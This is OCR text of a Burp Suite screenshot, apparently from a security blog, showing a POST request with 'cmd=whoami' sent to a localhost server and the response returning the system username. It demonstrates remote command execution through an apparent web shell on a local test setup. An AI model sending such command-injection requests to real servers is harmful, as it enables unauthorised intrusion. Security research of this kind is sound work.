 Burp Suite Professional v2022.3.9 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan
1 × 2 × ...
Send Cancel < > Target: http://localhost:8089 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:8089
3 Cache-Control: max-age=0
4 sec-ch-ua: "-Not.A/Brand";v="8", "Chromium";v="102"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/102.0.5005.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: JSESSIONID=E7479C6EBCC0C1D63A87CC2583F348E7
17 Connection: close
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 10
20
21 cmd=whoami
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Sun, 24 Jul 2022 13:59:46 GMT
3 Connection: close
4 Content-Length: 9
5
6 aaronluo
7
? Search... 0 matches
INSPECTOR
AaronLuo's Blog from byAaronluo.github.io
Done
101 bytes | 9 millis